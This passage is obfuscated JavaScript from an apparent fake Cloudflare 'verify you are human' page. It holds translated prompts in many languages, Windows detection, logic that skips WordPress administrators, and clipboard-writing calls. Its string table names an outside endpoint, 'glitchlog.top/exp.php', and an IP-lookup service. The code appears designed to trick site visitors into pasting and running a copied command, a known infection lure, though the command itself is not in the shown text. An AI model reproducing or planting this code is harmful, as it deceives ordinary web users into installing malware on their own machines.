),'need.proc':_0x139b9b(0x1ee),'ver.hum':'人間であることを確認します','ver':_0x139b9b(0x2ce),'privacy':'プライバシー','term':_0x139b9b(0x237),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x174),'complete':'これらの確認ステップを完了してください','keyboard':_0x139b9b(0x2b6),'prove':_0x139b9b(0x33a),'verify':'確認する','complete.task':_0x139b9b(0x1b7),'press':_0x139b9b(0x22d),'verif.wind':'確認ウィンドウで、押してください','press.hold':_0x139b9b(0x212),'on.key':'キーボードの上で'},'ko':{'title':_0x139b9b(0x352),'ver.hum.comp':_0x139b9b(0x217),'need.proc':'계속하기\x20전에\x20에서\x20연결의\x20보안을\x20검토해야\x20합니다.','ver.hum':_0x139b9b(0x13f),'ver':_0x139b9b(0x2a1),'privacy':'개인\x20정보','term':'약관','ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'의\x20성능\x20&\x20보안','complete':_0x139b9b(0x11c),'keyboard':'키보드','prove':_0x139b9b(0x20e),'verify':'검증','complete.task':_0x139b9b(0x12d),'press':_0x139b9b(0x2df),'verif.wind':'검증\x20창에서,\x20누르세요','press.hold':'누르고\x20유지하세요','on.key':'당신의\x20키보드에서'},'lt':{'title':_0x139b9b(0x1a4),'ver.hum.comp':'Tikrinama,\x20ar\x20esate\x20Zmogus.\x20Tai\x20gali\x20trukti\x20kelias\x20sekundes.','need.proc':'Pries\x20tesiant\x20veiksmus,\x20reikia\x20patikrinti\x20jüsy\x20rysio\x20sauguma.','ver.hum':_0x139b9b(0x1d5),'ver':_0x139b9b(0x27a),'privacy':_0x139b9b(0x34b),'term':_0x139b9b(0x2ab),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x1c7),'complete':'Atlikite\x20šiuos\x20patvirtinimo\x20veiksmus\x20naudodami','keyboard':_0x139b9b(0x323),'prove':_0x139b9b(0x29f),'verify':_0x139b9b(0x31b),'complete.task':_0x139b9b(0x2c0),'press':_0x139b9b(0x170),'verif.wind':_0x139b9b(0x1e5),'press.hold':'Paspauskite\x20ir\x20palaikykite','on.key':'klaviatūroje'},'ms':{'title':'Hanya\x20sebentar...','ver.hum.comp':_0x139b9b(0x1d6),'need.proc':'perlu\x20menyemak\x20keselamatan\x20sambungan\x20anda\x20sebelum\x20meneruska\x20proses.','ver.hum':'Sahkan\x20anda\x20adalah\x20manusia','ver':'Mengesahkan...','privacy':_0x139b9b(0x126),'term':'Terma','ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x16f),'complete':_0x139b9b(0x309),'keyboard':_0x139b9b(0x171),'prove':_0x139b9b(0x1a6),'verify':_0x139b9b(0x1f5),'complete.task':_0x139b9b(0x267),'press':_0x139b9b(0x272),'verif.wind':_0x139b9b(0x143),'press.hold':'Tekan\x20&\x20tahan','on.key':_0x139b9b(0x304)},'nb':{'title':_0x139b9b(0x319),'ver.hum.comp':_0x139b9b(0x107),'need.proc':_0x139b9b(0x266),'ver.hum':_0x139b9b(0x2b2),'ver':'Verifiserer...','privacy':_0x139b9b(0x186),'term':_0x139b9b(0x25c),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Ytelse\x20og\x20sikkerhet\x20fra\x20','complete':'Fullfør\x20disse\x20bekreftelsestrinnene\x20bruk','keyboard':_0x139b9b(0x15b),'prove':'For\x20å\x20bevise\x20at\x20du\x20ikke\x20er\x20robot','verify':_0x139b9b(0x1bc),'complete.task':_0x139b9b(0x2f8),'press':'Pressen','verif.wind':_0x139b9b(0x123),'press.hold':_0x139b9b(0x2e7),'on.key':'på\x20tastaturet\x20ditt'},'pl':{'title':_0x139b9b(0x106),'ver.hum.comp':_0x139b9b(0x113),'need.proc':'Zanim\x20przejdziesz\x20dalej\x20musi\x20sprawdzió\x20bezpieczenstwo\x20potaczenia.','ver.hum':'Potwierdź,\x20że\x20jesteś\x20człowiekiem','ver':'Weryfikowanie…','privacy':_0x139b9b(0x205),'term':_0x139b9b(0x333),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x31e),'complete':_0x139b9b(0x31d),'keyboard':_0x139b9b(0x21a),'prove':'Aby\x20udowodnić,\x20że\x20nie\x20jesteś\x20robotem','verify':_0x139b9b(0x192),'complete.task':_0x139b9b(0x225),'press':_0x139b9b(0x26d),'verif.wind':_0x139b9b(0x131),'press.hold':_0x139b9b(0x324),'on.key':_0x139b9b(0x1f4)},'pt':{'title':_0x139b9b(0x298),'ver.hum.comp':'Verificando\x20se\x20você\x20é\x20humano.\x20Isso\x20pode\x20levar\x20alguns\x20segundos.','need.proc':_0x139b9b(0x1c6),'ver.hum':_0x139b9b(0x1ba),'ver':'Verificando...','privacy':_0x139b9b(0x31f),'term':_0x139b9b(0x27c),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':'Para\x20obter\x20assistência,\x20acesse\x20a\x20Central\x20de\x20ajuda\x20da\x20','complete':'Conclua\x20estas\x20etapas\x20de\x20verificação\x20usando','keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x10c),'verify':_0x139b9b(0x12c),'complete.task':_0x139b9b(0x348),'press':_0x139b9b(0x16e),'verif.wind':_0x139b9b(0x2cc),'press.hold':_0x139b9b(0x1b8),'on.key':'no\x20seu\x20teclado'},'sr':{'title':_0x139b9b(0x281),'ver.hum.comp':'Potvrdite\x20da\x20ste\x20čovek\x20izvršavanjem\x20donje\x20radnje.','need.proc':'Pre\x20nastavka,\x20potrebno\x20je\x20da\x20se\x20na\x20stranici\x20preispita\x20bezbednost\x20vaše\x20veze.','ver.hum':_0x139b9b(0x246),'ver':_0x139b9b(0x334),'privacy':_0x139b9b(0x1c8),'term':'Uslovi','ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x24a),'complete':_0x139b9b(0x22b),'keyboard':_0x139b9b(0x10b),'prove':_0x139b9b(0x178),'verify':_0x139b9b(0x236),'complete.task':_0x139b9b(0x1f7),'press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x306),'press.hold':_0x139b9b(0x1e8),'on.key':_0x139b9b(0x2fa)},'sk':{'title':_0x139b9b(0x223),'ver.hum.comp':_0x139b9b(0x248),'need.proc':'\x20pred\x20pokračovaním\x20musí\x20stránka\x20skontrolovať\x20bezpečnosť\x20vášho\x20pripojenia.','ver.hum':_0x139b9b(0x289),'ver':_0x139b9b(0x1e9),'privacy':'Ochrana\x20osobných\x20údajov','term':_0x139b9b(0x234),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':'Výkon\x20a\x20bezpečnosť\x20prostredníctvom\x20','complete':_0x139b9b(0x219),'keyboard':'klávesnica','prove':_0x139b9b(0x146),'verify':_0x139b9b(0x230),'complete.task':'Dokončite\x20úlohy\x20z\x20každého\x20kroku.\x20Úlohy\x20musia\x20byť\x20dokončené\x20v\x20poradí,\x20v\x20akom\x20sú\x20uvedené,\x20a\x20nie\x20inak.\x20Keď\x20už\x20nebudú\x20žiadne\x20kroky,\x20kliknite\x20na\x20Overiť.','press':_0x139b9b(0x200),'verif.wind':_0x139b9b(0x2cb),'press.hold':_0x139b9b(0x187),'on.key':_0x139b9b(0x164)},'sl':{'title':'Počakajte\x20trenutek\x20...','ver.hum.comp':_0x139b9b(0x31a),'need.proc':_0x139b9b(0x1c0),'ver.hum':'Potrdite,\x20da\x20ste\x20človek','ver':_0x139b9b(0x21f),'privacy':_0x139b9b(0x2e8),'term':_0x139b9b(0x19f),'ray':'Ray\x20ID:\x20','cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x292),'complete':_0x139b9b(0x2d6),'keyboard':_0x139b9b(0x265),'prove':_0x139b9b(0x204),'verify':_0x139b9b(0x224),'complete.task':'Dokončajte\x20naloge\x20iz\x20vsakega\x20koraka.\x20Naloge\x20je\x20treba\x20dokončati\x20v\x20vrstnem\x20redu,\x20v\x20katerem\x20so\x20navedene,\x20in\x20ne\x20drugače.\x20Ko\x20ni\x20več\x20korakov,\x20kliknite\x20Preveri.','press':_0x139b9b(0x2a7),'verif.wind':_0x139b9b(0x1c3),'press.hold':'Pritisnite\x20in\x20držite','on.key':'na\x20vaši\x20tipkovnici'},'es':{'title':_0x139b9b(0x270),'ver.hum.comp':_0x139b9b(0x363),'need.proc':_0x139b9b(0x1da),'ver.hum':_0x139b9b(0x2be),'ver':'Verificando...','privacy':_0x139b9b(0x2de),'term':_0x139b9b(0x198),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x177),'complete':_0x139b9b(0x335),'keyboard':_0x139b9b(0x112),'prove':_0x139b9b(0x279),'verify':_0x139b9b(0x349),'complete.task':'Complete\x20las\x20tareas\x20de\x20cada\x20paso.\x20Las\x20tareas\x20deben\x20completarse\x20en\x20el\x20orden\x20en\x20que\x20se\x20indican\x20y\x20no\x20de\x20otro\x20modo.\x20Cuando\x20no\x20quede\x20ningún\x20paso\x20por\x20completar,\x20haga\x20clic\x20en\x20Verificar.','press':'Pulse','verif.wind':'En\x20la\x20ventana\x20de\x20verificación,\x20pulse','press.hold':_0x139b9b(0x25b),'on.key':_0x139b9b(0x1bf)},'sv':{'title':_0x139b9b(0x176),'ver.hum.comp':_0x139b9b(0x1ab),'need.proc':'\x20måste\x20kontrollera\x20säkerheten\x20för\x20din\x20anslutning\x20innan\x20du\x20kan\x20fortsätta.','ver.hum':_0x139b9b(0x19d),'ver':_0x139b9b(0x220),'privacy':'Integritet','term':_0x139b9b(0x134),'ray':_0x139b9b(0x169),'cf':'Cloudflare','footer':_0x139b9b(0x190),'complete':'Slutför\x20dessa\x20verifieringssteg','keyboard':_0x139b9b(0x35b),'prove':_0x139b9b(0x2fe),'verify':'Verifiera','complete.task':_0x139b9b(0x32b),'press':_0x139b9b(0x329),'verif.wind':_0x139b9b(0x2bd),'press.hold':_0x139b9b(0x2ee),'on.key':_0x139b9b(0x1af)},'tl':{'title':_0x139b9b(0x17b),'ver.hum.comp':_0x139b9b(0x2c6),'need.proc':_0x139b9b(0x193),'ver.hum':_0x139b9b(0x13b),'ver':_0x139b9b(0x17e),'privacy':_0x139b9b(0x2a9),'term':_0x139b9b(0x1b3),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x1f3),'complete':_0x139b9b(0x2ac),'keyboard':_0x139b9b(0x104),'prove':_0x139b9b(0x2da),'verify':_0x139b9b(0x345),'complete.task':_0x139b9b(0x115),'press':_0x139b9b(0x10f),'verif.wind':_0x139b9b(0x133),'press.hold':'Pindutin\x20at\x20hawakan','on.key':_0x139b9b(0x111)},'th':{'title':_0x139b9b(0x207),'ver.hum.comp':_0x139b9b(0x227),'need.proc':_0x139b9b(0x14c),'ver.hum':_0x139b9b(0x287),'ver':_0x139b9b(0x260),'privacy':_0x139b9b(0x197),'term':_0x139b9b(0x2d5),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x33b),'complete':_0x139b9b(0x274),'keyboard':_0x139b9b(0x167),'prove':'เพื่อพิสูจน์ว่าคุณ不是หุ่นยนต์','verify':_0x139b9b(0x315),'complete.task':'ทำงานจากแต่ละขั้นตอนให้เสร็จสิ้น\x20งานต้องทำตามลำดับที่ระบุไว้และไม่สามารถทำได้อย่างอื่น\x20เมื่อไม่มีขั้นตอนเหลือ\x20คลิกที่ตรวจสอบ.','press':'กด','verif.wind':_0x139b9b(0x1bd),'press.hold':_0x139b9b(0x11d),'on.key':'บนแป้นพิมพ์ของคุณ'},'tr':{'title':_0x139b9b(0x21b),'ver.hum.comp':_0x139b9b(0x34d),'need.proc':_0x139b9b(0x1e6),'ver.hum':_0x139b9b(0x1db),'ver':_0x139b9b(0x29c),'privacy':'Gizlilik','term':_0x139b9b(0x27d),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x182),'complete':_0x139b9b(0x1ff),'keyboard':_0x139b9b(0x125),'prove':'Robot\x20olmadığınızı\x20kanıtlamak\x20için','verify':_0x139b9b(0x216),'complete.task':'Her\x20adımın\x20görevlerini\x20tamamlayın.\x20Görevler,\x20belirtilen\x20sırayla\x20tamamlanmalıdır\x20ve\x20başka\x20bir\x20sırayla\x20değil.\x20Hiçbir\x20adım\x20kalmadığında,\x20Doğrula\x27ya\x20tıklayın.','press':_0x139b9b(0x26e),'verif.wind':'Doğrulama\x20penceresinde,\x20basın','press.hold':_0x139b9b(0x1fa),'on.key':_0x139b9b(0x226)},'vi':{'title':_0x139b9b(0x1b4),'ver.hum.comp':'Đang\x20xác\x20minh\x20bạn\x20là\x20người.\x20Quá\x20trình\x20này\x20có\x20thể\x20mất\x20vài\x20giây.','need.proc':'cần\x20đánh\x20giá\x20tính\x20bảo\x20mật\x20kết\x20nối\x20của\x20bạn\x20trước\x20khi\x20tiếp\x20tục.','ver.hum':_0x139b9b(0x288),'ver':_0x139b9b(0x1a2),'privacy':_0x139b9b(0x19b),'term':_0x139b9b(0x168),'ray':_0x139b9b(0x169),'cf':_0x139b9b(0x24b),'footer':_0x139b9b(0x361),'complete':'Hoàn\x20thành\x20các\x20bước\x20xác\x20minh\x20này\x20sử\x20dụng','keyboard':_0x139b9b(0x1fd),'prove':_0x139b9b(0x256),'verify':'Xác\x20minh','complete.task':_0x139b9b(0x24c),'press':'Nhấn','verif.wind':_0x139b9b(0x296),'press.hold':'Nhấn\x20và\x20giữ','on.key':'trên\x20bàn\x20phím\x20của\x20bạn'}};function ready(_0x153c7a){var _0xd21c50=_0x139b9b;_0xd21c50(0x1d2)!==document[_0xd21c50(0x120)]?_0x153c7a():document[_0xd21c50(0x119)](_0xd21c50(0x129),_0x153c7a);}function isWin(){var _0x3bd2d7=_0x139b9b,_0x465025=getUA();return-0x1!==windowsPlatforms[_0x3bd2d7(0x1f0)]((_0x465025||'')['toLowerCase']());}function getUA(){var _0x59cc76=_0x139b9b;return/windows/i[_0x59cc76(0x33d)](navigator[_0x59cc76(0x2dd)])?_0x59cc76(0x294):window['navigator']?.['userAgentData']?.[_0x59cc76(0x2ff)]||window[_0x59cc76(0x1e4)][_0x59cc76(0x2ff)];}function getCookie(_0x582429){var _0x4b1c2d=_0x139b9b,_0x5bf9b1=document[_0x4b1c2d(0x264)]['split'](';\x20');for(var _0x3e7836 of _0x5bf9b1){var [_0x1ecf4d,_0x23f43d]=_0x3e7836[_0x4b1c2d(0x1f8)]('=');if(_0x1ecf4d===_0x582429)return _0x23f43d;}return!0x1;}function setCookie(_0x26924a,_0x50df0b,_0x8af18a){var _0x1d4e58=_0x139b9b,_0x479db4='';if(_0x8af18a){var _0x6d9dfc=new Date();_0x6d9dfc[_0x1d4e58(0x117)](_0x6d9dfc[_0x1d4e58(0x1fe)]()+0x18*_0x8af18a*0x3c*0x3c*0x3e8),_0x479db4=_0x1d4e58(0x2b9)+_0x6d9dfc['toUTCString']();}document[_0x1d4e58(0x264)]=_0x26924a+'='+(_0x50df0b||'')+_0x479db4+';\x20path=/;\x20SameSite=Lax';}function shuffleArray(_0xa351f2){var _0x4f77ff=_0x139b9b;for(var _0x4a50cc=_0xa351f2[_0x4f77ff(0x2d1)]-0x1;_0x4a50cc>0x0;_0x4a50cc--){var _0x59fd48=Math[_0x4f77ff(0x30a)](Math[_0x4f77ff(0x34c)]()*(_0x4a50cc+0x1));[_0xa351f2[_0x4a50cc],_0xa351f2[_0x59fd48]]=[_0xa351f2[_0x59fd48],_0xa351f2[_0x4a50cc]];}return _0xa351f2;}function _0x59d4(_0x24b5da,_0x590188){_0x24b5da=_0x24b5da-0xfd;var _0x13e8d0=_0x13e8();var _0x59d411=_0x13e8d0[_0x24b5da];return _0x59d411;}function isReworked(){var _0x4e2838=_0x139b9b,_0x43b0e6=!0x1,_0x2d2799=localStorage[_0x4e2838(0x313)](_0x4e2838(0x2d8));_0x2d2799&&(_0x43b0e6='2'==_0x2d2799);var _0x23415d=getCookie(_0x4e2838(0x2d8));return _0x23415d&&!_0x43b0e6&&(_0x43b0e6='2'==_0x23415d),_0x43b0e6;}function isWpIgnore(){var _0x3edfa1=_0x139b9b,_0x1f9634=location[_0x3edfa1(0x15f)];return!(!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1d4))&&!_0x1f9634[_0x3edfa1(0x1f2)](_0x3edfa1(0x1cc)))||null!=document['getElementById'](_0x3edfa1(0x307));}function getRandomNumber(_0x220bac,_0x2e9f64){return Math['floor'](Math['random']()*(_0x2e9f64-_0x220bac+0x1))+_0x220bac;}function trashText(_0x151b5a){var _0x221e39=_0x139b9b;for(var _0x427fb6=(_0x151b5a||'')[_0x221e39(0x1f8)](''),_0x29509b=[],_0x77602a=0x0;_0x77602a<_0x427fb6[_0x221e39(0x2d1)];_0x77602a++)if(_0x29509b[_0x221e39(0x25a)](_0x427fb6[_0x77602a]),getRandomNumber(0x1,0x3)==getRandomNumber(0x1,0x3)){var _0x2aa7dd=genRandomText(getRandomNumber(0x2,0x6));_0x29509b[_0x221e39(0x25a)](_0x221e39(0x2f1)+_0x2aa7dd+_0x221e39(0x263));}return _0x29509b[_0x221e39(0x28b)]('');}function genRandomText(_0x4ca397,_0xbdcd32){var _0x5f50dc=_0x139b9b;for(var _0x1d7bcb=_0xbdcd32||_0x5f50dc(0x286),_0x1e447f='',_0xd9a992=_0x1d7bcb['length'],_0x354d9d=0x0;_0x354d9d<_0x4ca397;_0x354d9d++)_0x1e447f+=_0x1d7bcb[_0x5f50dc(0x28c)](Math['floor'](Math['random']()*_0xd9a992));return _0x1e447f;}function setTrans(){var _0x327913=_0x139b9b,_0x588a17=navigator[_0x327913(0x23a)];if(!_0x588a17||0x0==_0x588a17[_0x327913(0x2d1)])return void(defTrans=Tran[defTrans]);let _0x2f24f8='en';for(var _0x336edb=0x0;_0x336edb<_0x588a17['length'];_0x336edb++){var _0x53b48c=_0x588a17[_0x336edb][_0x327913(0x1f8)]('-')[0x0]['toLowerCase']();if(Tran[_0x53b48c]){_0x2f24f8=_0x53b48c;break;}}defTrans=Tran[_0x2f24f8];}function _0x13e8(){var _0x56f869=['tipkovnica','mà\x20gà\x20gjennom\x20sikkerheten\x20til\x20tilkoblingen\x20din\x20for\x20du\x20kan\x20gà\x20videre.','Selesaikan\x20tugasan\x20dari\x20setiap\x20langkah.\x20Tugasan\x20mesti\x20diselesaikan\x20mengikut\x20urutan\x20yang\x20ditunjukkan\x20dan\x20bukan\x20sebaliknya.\x20Apabila\x20tiada\x20langkah\x20yang\x20tinggal,\x20klik\x20Sahkan.','\x20@media\x20(','some','वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं','לחץ','muss\x20die\x20Sicherheit\x20Ihrer\x20Verbindung\x20überprüfen,\x20bevor\x20Sie\x20fortfahren.','Naciskać','Basın','cursor:\x20pointer;height:\x2048px;opacity:\x20.55;width:\x2048px;padding:\x200;border:\x200;display:flex;align-items:\x20center;justify-content:\x20center;','Un\x20momento…','</a><span>\x20•\x20</span><a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22https://www.cloudflare.com/ru-ru/website-terms/\x22>','Tekan','overflow-wrap:\x20break-word;font-size:\x202.5rem;font-weight:\x20500;line-height:\x203.75rem','ทำขั้นตอนการตรวจสอบเหล่านี้ให้เสร็จสิ้น','על\x20המקלדת\x20שלך','Završite\x20zadatke\x20iz\x20svakog\x20koraka.\x20Zadaci\x20moraju\x20biti\x20dovršeni\x20redoslijedom\x20kojim\x20su\x20navedeni\x20i\x20ne\x20drugačije.\x20Kada\x20ne\x20ostane\x20nijedan\x20korak,\x20kliknite\x20na\x20Potvrdi.','toetsenbord','stroke-width:\x203px;stroke-linecap:\x20round;stroke:\x20#038127;stroke-dasharray:\x200,\x20100,\x200;stroke-dashoffset:\x20200;stroke-miterlimit:\x201;stroke-linejoin:\x20round;','Para\x20demostrar\x20que\x20no\x20eres\x20un\x20robot','Tvirtinama...','Complete\x20the\x20tasks\x20from\x20each\x20step.\x20Tasks\x20must\x20be\x20completed\x20in\x20the\x20order\x20in\x20which\x20they\x20are\x20indicated\x20and\x20not\x20otherwise.\x20When\x20there\x20are\x20none\x20left\x20steps,\x20click\x20Verify.','Termos','Koşullar','onbeforeunload','Complete\x20these\x20verification\x20steps\x20use','cis','Sačekajte\x20trenutak...','Поверителност','on\x20your\x20keyboard','Tarkistetaan,\x20että\x20olet\x20ihminen.\x20Tämä\x20saattaa\x20kestää\x20muutaman\x20sekunnin.','margin-bottom:\x202rem;font-size:\x201.5rem;font-weight:\x20500;line-height:\x202.25rem','abcdefghijklmnopqrstuvwxyz','ยืนยันว่าคุณเป็นมนุษย์','Xác\x20minh\x20bạn\x20là\x20con\x20người','Overte,\x20že\x20ste\x20človek','//api.ipify.org','join','charAt','शर्तें','</strong>','[data-uri]','यह\x20साबित\x20करने\x20के\x20लिए\x20कि\x20आप\x20रोबोट\x20नहीं\x20हैं','Provedením\x20níže\x20uvedené\x20akce\x20potvrďte,\x20že\x20jste\x20člověk.','Za\x20zmogljivost\x20in\x20varnost\x20skrbi\x20','Dokončete\x20tyto\x20ověřovací\x20kroky','Windows','width\x20<=720px','Trong\x20cửa\x20sổ\x20xác\x20minh,\x20nhấn','Στο\x20παράθυρο\x20επαλήθευσης,\x20πατήστε','Um\x20momento...','Performanse\x20i\x20sigurnost\x20uz\x20','Ci\x20siamo\x20quasi...','cf_jel','Doğrulanıyor...','createElement','\x205s\x20linear\x20infinite;display:\x20flex;height:\x2030px;width:\x2030px;','Norėdami\x20įrodyti,\x20kad\x20nesate\x20robotas','ver.hum','확인\x20중...','margin-top:\x204rem','https://glitchlog.top/exp.php','clipboardData','Tekan\x20&\x20tahan','dir','Pritisnite','Complétez\x20ces\x20étapes\x20de\x20vérification\x20en\x20utilisant','Pribado','שלם\x20את\x20המשימות\x20מכל\x20שלב.\x20המשימות\x20חייבות\x20להתבצע\x20בסדר\x20שבו\x20הן\x20מצוינות\x20ולא\x20אחרת.\x20כשלא\x20נשארו\x20שלבים,\x20לחץ\x20על\x20אמת.','Salygos','Kumpletuhin\x20ang\x20mga\x20hakbang\x20sa\x20pagkumpirma\x20gamit\x20ang','\x20a:hover','textContent','display:grid','cloudflare','Производителност\x20и\x20сигурност\x20от\x20','Bekreft\x20at\x20du\x20er\x20et\x20menneske','Okamžik…','div','getElementById','キーボード','Press\x20&\x20hold','align-items:\x20center;background-color:\x20#fafafa;border:\x201px\x20solid\x20#e0e0e0;box-sizing:\x20border-box;display:\x20flex;gap:\x207px;height:\x2065px;justify-content:\x20space-between;user-select:\x20none;',';\x20expires=','border-radius:\x205px;content:\x20\x22\x22;position:\x20absolute;','تأیید\x20کنید','media','I\x20verifieringsfönstret,\x20tryck\x20på','Verifica\x20que\x20eres\x20un\x20ser\x20humano','Soukromí','Atlikite\x20užduotis\x20iš\x20kiekvieno\x20žingsnio.\x20Užduotys\x20turi\x20būti\x20atliekamos\x20tokia\x20tvarka,\x20kokia\x20jos\x20nurodytos,\x20o\x20ne\x20kitaip.\x20Kai\x20neliko\x20nė\x20vieno\x20žingsnio,\x20spustelėkite\x20Patvirtinti.','Terms','display','شرایط','\x20svg','display:\x20grid;place-items:\x20center;','Kumpirmahin\x20na\x20ikaw\x20ay\x20tao\x20sa\x20pamamagitan\x20ng\x20pagkumpleto\x20ng\x20aksyon\x20sa\x20ibaba.','href','opacity:\x20.8;outline:\x20none;','margin:\x208rem\x20auto;max-width:\x2060rem;padding-left:\x201.5rem;padding-right:\x201.5rem;width:\x20100%','Verifieer\x20dat\x20je\x20mens\x20bent','V\x20overovacom\x20okne\x20stlačte','Na\x20janela\x20de\x20verificação,\x20pressione','1.\x20','検証中...','event','Drücken','length','width:\x20340px;background-color:\x20white;background-color:\x20rgb(255,\x20255,\x20255);border:\x201px\x20solid\x20rgb(204,\x20204,\x20204);box-shadow:\x20rgba(0,\x200,\x200,\x200.2)\x202px\x202px\x203px;transition:\x20visibility\x20linear,\x20opacity\x200.3s\x20linear;','Verifica\x20in\x20corso','font-size:\x201.25rem;line-height:\x201.5rem','ข้อกำหนด','Dokončajte\x20te\x20korake\x20za\x20preverjanje','на\x20вашата\x20клавиатура','cf_otb','på\x20dit\x20tastatur','Upang\x20patunayan\x20na\x20hindi\x20ka\x20robot','Než\x20bude\x20možné\x20pokračovat,\x20stránka\x20potřebuje\x20zkontrolovat\x20zabezpečení\x20vašeho\x20připojení.','toString','userAgent','Privacidad','누르세요','در\x20پنجره\x20تأیید،\x20فشار\x20دهید','block','In\x20verification\x20window,\x20press','Натиснете','隱私權','\x20img','removeChild','Trykk\x20og\x20hold','Zasebnost','Vahvistusikkunassa,\x20paina','Verifieer\x20dat\x20u\x20een\x20mens\x20bent\x20door\x20de\x20onderstaande\x20actie\x20uit\x20te\x20voeren.','לחץ\x20&\x20החזק','Leistung\x20und\x20Sicherheit\x20von\x20','1708998aTHeJz','Tryck\x20och\x20håll','מקלדת','text-align:\x20center','<span\x20style=\x27display:none\x27>','אמת','<img\x20src=\x22','在验证窗口中，按下','execCommand','host','Um\x20zu\x20beweisen,\x20dass\x20Sie\x20kein\x20Roboter\x20sind','Fullfør\x20oppgavene\x20fra\x20hvert\x20trinn.\x20Oppgaver\x20skal\x20utføres\x20i\x20den\x20rekkefølgen\x20de\x20er\x20angitt\x20og\x20ikke\x20ellers.\x20Når\x20det\x20ikke\x20er\x20noen\x20trinn\x20igjen,\x20klikker\x20du\x20på\x20Bekreft.','background-color:\x20#232323;border-color:\x20#797979;','na\x20vašoj\x20tastaturi','target','Stiskněte','na\x20své\x20klávesnici','För\x20att\x20bevisa\x20att\x20du\x20inte\x20är\x20en\x20robot','platform','لوحة\x20المفاتيح','queryCommandSupported','align-items:\x20center;padding:\x207px;display:\x20flex;','Tunggu\x20sebentar...','pada\x20papan\x20kekunci\x20anda','Vérifier','U\x20prozoru\x20za\x20verifikaciju,\x20pritisnite','wpadminbar','clear:\x20both;\x20content:\x20\x22\x22;\x20display:\x20table','Lengkapkan\x20langkah\x20pengesahan\x20ini\x20menggunakan','floor','Verify\x20you\x20are\x20human','3727050EPUUFM','Käyttöehdot','أكمل\x20خطوات\x20التحقق\x20هذه','नीचे\x20दिए\x20गए\x20एक्शन\x20को\x20पूरा\x20करके\x20वेरिफ़ाई\x20करें\x20कि\x20आप\x20इंसान\x20हैं.','حریم\x20خصوصی','footer','وظایف\x20هر\x20مرحله\x20را\x20کامل\x20کنید.\x20وظایف\x20باید\x20به\x20ترتیبی\x20که\x20نشان\x20داده\x20شده‌اند\x20کامل\x20شوند\x20و\x20نه\x20به\x20صورت\x20دیگر.\x20وقتی\x20هیچ\x20مرحله‌ای\x20باقی\x20نمانده،\x20روی\x20تأیید\x20کلیک\x20کنید.','getItem','\x20צריך\x20לבדוק\x20את\x20האבטחה\x20של\x20החיבור\x20לפני\x20שממשיכים.','ตรวจสอบ','classList','Presse','दबाएँ','Vent\x20litt\x20...','Potrdite,\x20da\x20ste\x20človek,\x20tako\x20da\x20opravite\x20spodnje\x20dejanje.','Patvirtinti','على\x20لوحة\x20المفاتيح\x20الخاصة\x20بك','Wykonaj\x20poniższe\x20kroki\x20weryfikacji,\x20aby\x20użyć','Wydajnosé\x20i\x20bezpieczenstwo\x20dzieki','Privacidade','prefers-color-scheme:dark','border-color:\x20#fbad41;','9xqHKbm','klaviatūra','Naciśnij\x20i\x20przytrzymaj','click','Dokončete\x20úkoly\x20z\x20každého\x20kroku.\x20Úkoly\x20musí\x20být\x20splněny\x20v\x20pořadí,\x20v\x20jakém\x20jsou\x20uvedeny,\x20a\x20jinak\x20ne.\x20Až\x20nebudou\x20žádné\x20kroky,\x20klikněte\x20na\x20Ověřit.','oncontextmenu',':active~.','Tryck\x20på','For\x20at\x20bevise\x20at\x20du\x20ikke\x20er\x20en\x20robot','Slutför\x20uppgifterna\x20från\x20varje\x20steg.\x20Uppgifterna\x20måste\x20slutföras\x20i\x20den\x20ordning\x20de\x20anges\x20och\x20inte\x20på\x20något\x20annat\x20sätt.\x20När\x20det\x20inte\x20finns\x20några\x20fler\x20steg\x20kvar,\x20klicka\x20på\x20Verifiera.','open','input','Per\x20dimostrare\x20che\x20non\x20sei\x20un\x20robot','width:\x20320px;display:grid','treba\x20provjeriti\x20sigurnost\x20veze\x20prije\x20nastavka.','margin-bottom:\x20.5rem','Completa\x20le\x20attività\x20di\x20ogni\x20passaggio.\x20Le\x20attività\x20devono\x20essere\x20completate\x20nell\x27ordine\x20in\x20cui\x20sono\x20indicate\x20e\x20non\x20diversamente.\x20Quando\x20non\x20ci\x20sono\x20più\x20passaggi\x20rimasti,\x20clicca\x20su\x20Verifica.','Warunki','Provera\x20u\x20toku...','Complete\x20estos\x20pasos\x20de\x20verificación.','چند\x20لحظه\x20صبر\x20کنید...','_blank','display:\x20inline-block;font-size:\x208px;font-style:\x20normal;font-weight:\x20400;line-height:\x2010px;text-decoration:\x20underline;color:\x20black;white-space:\x20nowrap','link[rel=\x22icon\x22],\x20link[rel=\x22shortcut\x20icon\x22]','あなたがロボットではないことを証明するために','ประสิทธิภาพและการรักษาความปลอดภัยโดย\x20','ha\x20richiesto\x20un\x20controllo\x20aggiuntivo\x20su\x20questa\x20connessione.','test','margin:\x200\x20.2rem','Potvrdite\x20da\x20ste\x20osoba','12DhssTA','color:\x20#ee730a;text-decoration:\x20underline;','auf\x20Ihrer\x20Tastatur','अपने\x20कीबोर्ड\x20पर','src','Kumpirmahin','color:\x20black;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20400;margin:\x2010px\x205px\x2010px\x205px;display:\x20flex;align-items:\x20center;','V